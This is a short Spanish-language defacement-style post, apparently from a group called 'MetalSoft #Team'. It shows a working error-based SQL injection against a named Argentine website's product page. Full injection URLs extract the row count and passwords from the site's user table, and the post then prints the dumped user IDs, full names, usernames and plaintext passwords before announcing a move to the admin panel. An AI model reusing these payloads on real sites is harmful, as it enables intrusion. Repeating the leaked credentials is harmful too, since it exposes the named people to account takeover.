 Numero de datos

http://www.audiser.com.ar/producto.php?id=1 and(select 1 from(select count(*),concat((select (select (SELECT concat(0x7e,0x27,count(*),0x27,0x7e) FROM `audiser_audiser2011`.usuarios)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1

Resultado: ERROR: --> 1062 - Duplicate entry '~'3'~1' for key 'group_key'

Extracción de datos

http://www.audiser.com.ar/producto.php?id=1 and(select 1 from(select count(*),concat((select (select (SELECT concat(0x7e,0x27,cast(usuarios.user_pass as char),0x27,0x7e) FROM `audiser_audiser2011`.usuarios LIMIT 2,1) ) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and 1=1

Resultado: ERROR: --> 1062 - Duplicate entry '~'1234'~1' for key 'group_key'

Finalmente podemos obtener los siguientes datos:

DB: 'audiser_audiser2011'

Tabla: usuarios

Columnas: user_id, user_nyap, user_pass , user_usua

Datos:

user_id | user_nyap | user_pass | user_usua |

5 | Audiser Argentina | 1234 | audiser11 |

2 | Juan Carlos Lange | 123 | juanca |

1 | Pablo Abadi | 2011 | pab_audi |

Procedemos a la búsqueda del Panel Administrativo y HACKED ..!

MetalSoft #Team